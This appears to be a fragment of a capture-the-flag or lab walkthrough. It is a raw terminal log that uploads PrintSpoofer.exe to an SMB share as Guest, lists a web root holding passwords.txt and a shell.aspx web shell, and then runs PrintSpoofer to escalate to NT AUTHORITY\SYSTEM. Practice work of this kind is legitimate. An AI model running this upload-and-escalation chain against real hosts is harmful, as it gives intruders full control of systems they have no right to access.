 root@kali:~/printspoofer# smbclient \\\\10.10.125.220\\nt4wrksv -U=Guest
Enter WORKGROUP\Guest's password:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (530.0 kb/s) (average 530.0 kb/s)
smb: \> exit
root@kali:~/printspoofer#
Directory of C:\inetpub\wwwroot\nt4wrksv
10/14/2022  03:05 PM    <DIR>          .
10/14/2022  03:05 PM    <DIR>          ..
07/25/2020  08:15 AM                98 passwords.txt
10/14/2022  03:05 PM            27,136 PrintSpoofer.exe
10/14/2022  02:37 PM            15,972 shell.aspx
3 File(s)         43,206 bytes
2 Dir(s)  21,051,584,512 bytes free
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer -i -c cmd
PrintSpoofer -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system